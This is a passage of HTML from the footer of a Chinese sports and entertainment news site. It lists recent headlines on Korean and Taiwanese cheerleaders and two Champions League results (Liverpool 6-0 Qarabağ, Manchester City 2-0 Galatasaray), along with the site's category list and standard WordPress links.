	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/02/%e6%91%84%e5%bd%b1%e6%a3%9a%e5%8f%98-%e8%ba%ab%e9%ab%98%e8%83%bd%e9%87%8f%e5%ba%94%e6%8f%b4%e7%8e%b0%e5%9c%ba%ef%bc%81%e9%9f%a9%e5%9b%bd7%e4%bd%8d%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e7%83%ad/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-30-10-15-09.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/02/%e6%91%84%e5%bd%b1%e6%a3%9a%e5%8f%98-%e8%ba%ab%e9%ab%98%e8%83%bd%e9%87%8f%e5%ba%94%e6%8f%b4%e7%8e%b0%e5%9c%ba%ef%bc%81%e9%9f%a9%e5%9b%bd7%e4%bd%8d%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e7%83%ad/">摄影棚变 身高能量应援现场！韩国7位啦啦队女神热舞近4分钟，全场沸腾</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/02/%e6%91%84%e5%bd%b1%e6%a3%9a%e5%8f%98-%e8%ba%ab%e9%ab%98%e8%83%bd%e9%87%8f%e5%ba%94%e6%8f%b4%e7%8e%b0%e5%9c%ba%ef%bc%81%e9%9f%a9%e5%9b%bd7%e4%bd%8d%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e7%83%ad/" title="摄影棚变 身高能量应援现场！韩国7位啦啦队女神热舞近4分钟，全场沸腾">2026-02-01</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622856899_18550488949008951_4923704118987178386_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/">拉拉队长 凶爆上围+铅笔腿！梓梓穿贴身运动装学网球，魔鬼身材完美展现</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/" title="拉拉队长 凶爆上围+铅笔腿！梓梓穿贴身运动装学网球，魔鬼身材完美展现">2026-01-31</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_625005628_18566570881038257_5244386340093674272_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/">欧冠战报：利物浦6-0大胜卡拉巴赫，位列小组第三晋级16强</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/" title="欧冠战报：利物浦6-0大胜卡拉巴赫，位列小组第三晋级16强">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_624846365_18569271784056762_8944396922020403318_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/">欧冠战报：曼城2-0加拉塔萨雷，控球率持平，射门10-4占优</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/" title="欧冠战报：曼城2-0加拉塔萨雷，控球率持平，射门10-4占优">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (205)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,101)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,287)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,656)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,453)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (492)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,270)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,102)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,663)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,284)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,869)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,162)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,677)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,847)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
